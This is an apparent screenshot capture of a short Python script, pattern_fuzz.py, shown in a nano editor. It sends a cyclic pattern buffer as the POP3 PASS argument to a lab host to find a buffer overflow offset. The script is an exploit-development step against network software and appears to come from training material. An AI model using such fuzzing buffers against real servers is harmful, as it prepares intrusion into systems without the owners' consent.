 Tilix: Default
GNU nano 3.2 pattern_fuzz.py
#!/usr/bin/python
import socket
s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
buffer = "Aa0Aa1Aa2Aa3Aa4Aa5Aa6Aa7Aa8Aa9Ab0Ab1Ab2Ab3Ab4Ab5Ab6Ab7Ab8Ab9Ac0Ac1Ac2Ac3Ac4Ac5Ac6Ac7Ac8$
try:
        print "\nSending evil buffer..."
        s.connect(('192.168.56.101',110))
        data = s.recv(1024)
        s.send('USER username' +'\r\n')
        data = s.recv(1024)
        s.send('PASS ' + buffer + '\r\n')
        print "\nDone!."
except:
        print "Could not connect to POP3!"